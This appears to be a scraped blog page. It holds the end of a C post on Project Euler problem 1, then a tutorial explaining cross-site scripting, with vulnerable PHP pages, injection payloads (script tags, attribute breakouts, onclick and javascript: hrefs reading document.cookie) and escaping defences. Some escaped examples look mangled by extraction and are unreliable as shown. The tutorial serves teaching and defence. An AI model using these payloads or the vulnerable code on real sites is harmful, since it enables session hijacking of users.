unsigned long sum3or5_O1(unsigned long range) {
    unsigned long left = range % 15;
    range -= left;
    unsigned long sum =
        (range - 1) / 15 * ((range - 1) / 15 + 1) / 2
        * 15 * 7 + 45 * (range / 15);
    // Calculate the left over part the old-fashioned way
    for (; left != 0; range++, left--) {
        if((range % 3) == 0 || (range % 5) == 0) {
            sum += range;
        }
    }
    return sum;
}

We now have an algorithm that will calculate the sum for the given range in O(1), this means it’s instant (it doesn’t matter if the range is 1000 or 1e30, it will always return after an almost fixed amount of cpu cycles, note that the second for-loop in sum3or5_O1 will iterate a maximum of 14 times).
Whereas it is possible to calculate the sum for the range upto 1000, as well as the range upto 1e8 (that is, in a couple of seconds), using our first algorithm (sum3or5_simple), it is impossible to calculate the sum for the range upto 1e30 using currently available pc’s on the market, as it will take millions of years.

Solutions:

  1. sum3or5(1000) = 233168 # sum3or5 being either one of the implementations.
  2. sum3or5(1e8) = 2333333316666668 # 64bit integers are being used here.
  3. sum3or5_simple(1e30) = impossible to calculate.
  4. sum3or5_O1(1e30) = 9661618530273215556 # lower 64 bits, value exceeds a 64bit integer with many digits.

References:

  1. Problem 1 - Project Euler
  2. Evaluating Sums - Wikipedia

XSS

Cross Site Scripting with Examples

Table of Contents:

Introduction

What is Cross Site Scripting?

“Cross-site scripting (XSS) is a type of computer security vulnerability typically found in Web applications that enables attackers to inject client-side script into Web pages viewed by other users.” [1]

How does XSS Work?

The idea of Cross Site Scripting is to inject code into an existing website and thereby “extending” the websites functionality. Websites consist mainly of html, css and javascript. Each of these languages are based on plaintext, so what happens when a website includes data supplied by a user? User supplied data is plaintext as well and because of this, websites have to be very careful when using and displaying data they cannot trust, which is ALL data that a regular user can insert or tamper (think Username, About myself, URLs, messages, etc). Unfortunately a lot of websites fail to correctly sanitize the user’s content and are therefore vulnerable.
The key to success for Cross Site Scripting lies in the fact that each website has it’s own context in a browser, a script running under the context of website A cannot access or modify the context of another website, website B. So in order to be able to access / modify this data from website B, one has to run inside the context of website B, this is where XSS comes to play.

What can XSS do?

As outlined in the introduction it’s possible for an attacker to include their own code in a vulnerable website. The type of attack depends on the discovered vulnerability, but in each case various situations might occur. We assume that user Bob is surfing the internet and stumbles upon a ‘prepared’ webpage. Bob is on a legitimate website, but unknowingly Bob is now running malicious code from Vladimir. As said before, the attack might be limited by certain restrictions (various situations will be discussed later), but Vladimir is very smart and has obviously found a bypass for the given restrictions. At this point Vladimir might steal cookies, extract information from the current user, automate actions and much much more. It all depends on the type of website that is affected and the intentions of the attacker.

Stealing Cookies

Cookie Stealing is one of the most common usages when employing Cross Site Scripting attacks. Each opened website has it’s own context, as explained earlier in How does XSS Work?. However, when employing a Cross Site Scripting attack, we can access and/or modify the users cookies from the attacked website. A cookie contains an unique session on the website for the currently browsing (or logged in) user. If an attacker were to obtain this cookie it’s possible to use the same unique session from another (the attackers) computer. Example: Vladimir found an XSS vulnerability on hotmail.com and tricked Bob into opening a specially crafted url/page that will trigger the vulnerability. After executing some evil code by Vladimir, Bob has unknowingly given his Cookie to Vladimir, while Bob is still reading his mail Vladimir is already working: downloading important mails from Bob’s account and/or sending spam to all of Bob’s friends, possibilities are only limited by Vladimir’s imagination.

Extract Information & Automated Processes

As you can imagine stealing cookies is not always interesting for an attacker, some websites are very strict in their cookies, they might lock a session to an IP address[2] thereby rendering Cookie Stealing useless. There are other protections against XSS as well, such as HttpOnly. In these cases it’s more conveniant for an attacker to do all data gathering (and whatnot) immediately when the vulnerability is triggered. Keep in mind it might be possible for an attacker to do *anything* he/she wants, this could also include sending money from your bank account to another bank account, showing phishing pages, exploiting your browser to install malware, etc.

Exploitation

XSS Exploitation 101

Now we are going to work through the basics of XSS Exploitation, but to start of I would like to mention that XSS can appear in any (web-)scripting language including html, javascript, css, vbscript, etc. We will start with the basic vulnerabilities and end with obscure and/or rarely used vulnerabilities (because they are not common, not because nobody knows about them).

Even though XSS vulnerabilities can appear in several (web-)scripting languages, the most common vulnerabilities are found in HTML[3]. Here is a simple example of a website that has a title, some text and some javascript that will show a Messagebox, like this.

<html>
    <head>
        <title>Simple Page's Title</title>
    </head>
    <body>
        <script>
            alert('msgbox in javascript');
        </script>
        <p>Some text here</p>
    </body>
</html>

Usually the idea of XSS is to trigger javascript execution (just like the messagebox), a PoC[4] (Proof of Concept, showing off a vulnerability in this case) will most of the time make a Messagebox with a reference to the person that found the vulnerability. Most webpages are dynamically created by a PHP[5] (or ASP.NET[6], Python[7], …) script, even though browsers only see the html. These scripts take user-supplied information as input and create a webpage accordingly as output, take the following PHP script:

<html>
    <head>
        <title>Simple Page's Title</title>
    </head>
    <body>
        <p>Some text here</p>
        <p>Some more text here.. <?php echo $_GET['text']; ?></p>
    </body>
</html>

As you can see the 7th line is highlighted, this is where the magic happens. The ?php tag is where the PHP code starts (it ends with the ?> tag). It would be nice to have a little PHP experience for the next part of the article, but without the reader will manage as well, I hope. The little PHP line in this script will ‘echo’ (aka print the contents of the variabele) $_GET['text']. $_GET is an array of parameters passed to the PHP script. In this line of code we obtain the ‘text’ parameter and print it directly to the html code. A simple example followed by a sample exploiting this script.

<html>
    <head>
        <title>Simple Page's Title</title>
    </head>
    <body>
        <p>Some text here</p>
        <p>Some more text here.. HELLOTHERE</p>
    </body>
</html>
<html>
    <head>
        <title>Simple Page's Title</title>
    </head>
    <body>
        <p>Some text here</p>
        <p>Some more text here.. <script>alert(1)</script></p>
    </body>
</html>

In the latter example we exploited the vulnerability that resides in vuln1.php, simply by submitting a script-element with some javascript in it as text, this is the easiest example of XSS vulnerabilities. Another common vulnerability is in the ‘tag’ of an html element:

<html>
    <head>
        <title>Simple Page's Title</title>
    </head>
    <body>
        <p>Look! it's a picture!!!1</p>
        <img
            src="<?php echo $_GET['url']; ?>"
            title="Image" alt="Image"
        />
    </body>
</html>
<html>
    <head>
        <title>Simple Page's Title</title>
    </head>
    <body>
        <p>Look! it's a picture!!!1</p>
        <img
            src="image.jpg"
            title="Image" alt="Image"
        />
    </body>
</html>
<html>
    <head>
        <title>Simple Page's Title</title>
    </head>
    <body>
        <p>Look! it's a picture!!!1</p>
        <img
            src="image.jpg" /><script>alert(1)</script><p
            title="Image" alt="Image"
        />
    </body>
</html>

Our input consists of an URL to an image (this is actually optional when the only point is to exploit the vulnerability) followed by a closing tag of the img-element (the " /> part). After the closing tag of the img-element we are free to insert any html code we want, so I chose for a simple javascript messagebox as PoC, again. (I also added a <p after the script-element in order not to break the entire html document, after all <p title=”Image” alt=”Image” /> is a valid element in html).

XSS Sanitizing

I first have to show you how to protect from these basic XSS attack before we move onto more obscure variants of XSS vulnerabilities.
Imagine we have a combination of vuln1.php and vuln2.php:

<html>
    <head>
        <title>Simple Page's Title</title>
    </head>
    <body>
        <p>Some text here</p>
        <p>Some more text here.. <?php echo $_GET['text']; ?></p>
        <p>Look! it's a picture!!!1</p>
        <img src="<?php echo $_GET['url']; ?>" title="Image" alt="Image" />
    </body>
</html>

As discussed earlier we can exploit vuln3.php in two different ways. Instead of doing exploitation we will look at possibilities to defend from it, there is a small set of ready-made PHP functions that help sanitizing possible XSS vectors:
htmlentities()[8], addslashes()[9] and urlencode()[10] are commonly used and will help in these examples.
htmlentities() will encode characters such as <> into their html entity[11] variants (< becomes < and > becomes >), after sanitizing $_GET['text'] (first vulnerability) with htmlentities() it is no longer possible to insert any sort of html element and therefore the vulnerability has now been ‘fixed’ (we can insert a string between <p> and </p> but we cannot make new elements (< char is ‘escaped’: written as < and will therefore not be part of the html format) and we cannot break out of the p-element because.. the < is escaped..
The second vulnerability is easy to fix as well because the ‘src’ tag is not a html event, we just have to make sure that the user-supplied string is not able to get out of the surrounding double quotes, for this we will use htmlentities() again, urlencode() would not be correct because the protocol and domain part of the url should *not* be urlencode()’d (note: even though you might think that addslashes() would work, it doesn’t).
Time for some examples:

<html>
<body>
    <p><?php echo htmlentities($_GET['text']); ?></p>
    <img
        src="<?php echo htmlentities($_GET['text']); ?>"
        title="Image" alt="Image"
    />
    <!-- vulnerable! -->
    <img
        src="<?php echo addslashes($_GET['text']); ?>"
        title="Image" alt="Image"
    />
    <!-- wrong! -->
    <img
        src="<?php echo urlencode($_GET['text']); ?>"
        title="Image" alt="Image"
    />
</body>
</html>
<html>
<body>
    <p>image.jpg" /><script>alert(1)</script></p>
    <img
        src="image.jpg" /><script>alert(1)</script>"
        title="Image" alt="Image"
    />
    <!-- vulnerable! -->
    <img
        src="image.jpg\" /><script>alert(1)</script>"
        title="Image" alt="Image"
    />
    <!-- wrong! -->
    <img
        src="image.jpg%22+%2F%3E%3Cscript%3Ealert%281%29%3C%2Fscript%3E"
        title="Image" alt="Image"
    />
</body>
</html>

Let’s analyze this sample. The p-element looks fine, it contains some innertext, but definitely no javascript execution, do note that the browser will show the text as if it there were no html entities at all, which will be http://example.com/image.jpg" /><script>alert(1)</script> in this case and that is exactly what we want.
The first img-element, using htmlentities() to encode the ‘src’ tag, is doing good as well, the quotes are replaced by ", so it’s all safe and well.
The next test however wasn’t that successful, as you can see escaping the double-quote doesn’t work for html tags, so I was still able to inject my javascript code. Do not use addslashes() for anything but SQLi[12].
Finally the last test from this sample, it sure as hell is encoded, but it’s worthless, an url can only have urlencode()’d data in the path/parameters, for example, this would work: http://example.com/image.jpg%22+%2F%3E%3Cscript%3Ealert%281%29%3C%2Fscript%3E.

HTML Events

Now we have finished the basics of XSS we will look at some more specific ‘problems’, starting by HTML Events.
HTML Events are a way for a developer to do some magic when a user interacts with a website, some simple examples: checking if a user has filled in all required fields in a form when registering a new account, nice graphics when a user hovers over a menu with the mouse, getting updates for sites such as twitter, etc.
As you can imagine these events give loads of opportunities for developers to make their website fancier, but also loads of opportunities for an attacker: each html event might be xss-able.

<html>
    <body>
        <img src="http://example.com/image.jpg" onclick="alert(1)" />
    </body>
</html>

This little example will show a messagebox when the user clicks on the image, now let’s get a better example.

<html>
<body>
    <script type="text/javascript">
    function f(username) {
        // process that the user has clicked on the image
    }
    </script>
    <?php $username = htmlentities($_GET['username'], ENT_QUOTES); ?>
    <img
        src="profile/<?php echo $username; ?>/profile.png"
        onclick="javascript:f('<?php echo $username; ?>')"
    />
</body>
</html>

Now this looks all shiny and safe you’d think, it’s not (note: the ENT_QUOTES parameter tells PHP to html entity encode single-quotes as well). HTML Event tags give another nice feature: before executing the javascript, the content is html-entity decoded!
What does this mean? It means that even though the content doesn’t directly contain quotes, in the executed javascript it does. Let’s see how this will work out as attacker..

<html>
<body>
    <script type="text/javascript">
    function f(username) {
        // process that the user has clicked on the image
    }
    </script>
    <img
        src="profile/jbremer/profile.png?');alert(1)///profile.png"
        onclick="javascript:f('jbremer/profile.png?');alert(1)//')"
    />
</body>
</html>

So what did I do here? First off I made sure the image path remained the correct, this was done by injecting the last part of the URL in the parameter following by a question mark, to terminate the path and start submitting “parameters”.
Secondly I made sure that we get code execution when the onclick html event is triggered: as stated above, the html entities are decoded before executing the code.

    f('jbremer/profile.png?');alert(1)//')

It doesn’t take a trained eye to notice f() is called with the last part of the image path, followed by execution of our code, followed by a comment (to ignore the ') part).
Before we continue with XSS Sanitizing #2 (HTML Events) there is one more feature, related to URLs.. URLs are encoded differently and I’m sure you have seen it many times before..
All characters except mixalphanum (all numbers and lower & uppercase letters from the alphabet) and a few more are encoded by a % token followed by the hexadecimal representation of the character.
For example the character < has the ascii value 60 which is 0x3c in hexadecimal, it’s representation in an URL is be %3c. There are two tags in elements that are url-decoded, these are href and src (respectively for an anchor and an image element).
Note that the tag is html entity decoded first, after that it’s url-decoded, for example <a href="javascript:alert(%22hello")">hello</a> turns into executing javascript:alert(%22hello") when the anchor is clicked, which will be url-decoded into alert("hello") (hexadecimal value of " is 0×22), which will trigger an alert box in javascript.

XSS Sanitizing #2 (HTML Events)

DOM Injection:

HTML Events can be used to trigger javascript, some examples:

<!-- Shows a messagebox when we click the Image -->
<img src="image.jpg" onclick="alert(1)" />
<!-- Shows a messagebox when we click on 'Link' -->
<a href="javascript:alert(1)">Link</a>

Sometimes it might be interesting to use user-supplied input in these html events, some examples:

<!-- Display image of user "jbremer" and give more information when the image is clicked -->
<img src="image.jpg" onclick="alert('User is: ' + 'jbremer')" />
<!-- Show a link to users' page -->
<a href="jbremer.html">Goto users' page</a>

Exploiting these examples is easily done:

<!-- Run our code using the username: jbremer'); alert(document.cookie);// -->
<img src="image.jpg" onclick="alert('User is: ' + 'jbremer'); alert(document.cookie);//')" />
<!-- Run our code using the username: javascript:alert(document.cookie);// -->
<a href="javascript:alert(document.cookie);//.html">Goto users' page</a>

Someone unknown with the problem will think that this can be fixed using htmlentities()/htmlspecialchars() [with ENT_QUOTES set], which results in:

<!-- htmlentities($str, ENT_QUOTES) / htmlspecialchars($str, ENT_QUOTES) -->
<img src="image.jpg" onclick="alert('User is: ' + 'jbremer'); alert(document.cookie);//')" />
<a href="javascript:alert(document.cookie);//.html">Goto users' page</a>

Unfortunately no. When the HTML Event is triggered, the string will first be html-entity decoded. So ', ', ", etc will be decoded, rendering such ‘defense’ useless.

When javascript is inside an href or src tag there is another attack vector: the string is also url decoded, rendering urlencode() useless as well:

<!-- urlencode('alert(document.cookie);//') -->
<a href="javascript:alert%28document.cookie%29%3B%2F%2F.html">Goto users' page</a>

How to Protect from this attack?
As we have seen, in HTML tags one escape is not enough, so the solution is simple, two escapes.
This is not the only solution though, in this case the user-supplied input shouldn’t break out of a single-quoted string.
Some examples:

<!-- htmlentities(htmlentities($str, ENT_QUOTES), ENT_QUOTES) -->
<img src="image.jpg" onclick="alert('User is: ' + 'jbremer&#039;); alert(document.cookie);//')" />
<!-- str_replace("'", "\\'", $str) -->
<img src="image.jpg" onclick="alert('User is: ' + 'jbremer\'); alert(document.cookie);//')" />

Vulnerable PHP Variabeles:

References:

  1. Cross Site Scripting - Wikipedia
  2. IP Address - Wikipedia
  3. HTML - Wikipedia
  4. POC - Wikipedia
  5. PHP - Wikipedia
  6. ASP.NET - Wikipedia
  7. Python - Wikipedia
  8. htmlentities - PHP
  9. addslashes - PHP
  10. urlencode - PHP
  11. HTML Entities - w3schools
  12. SQL Injection - Wikipedia
  13. It’s a DOM Event - WhiteHatSec
  14. Bypassing Internet Explorer’s XSS Filter - Sitewatch
  15. XSS Prevention Cheat Sheet - OWASP
  16. DOM Based XSS - OWASP
  17. XSS Collection - ha.ckers.org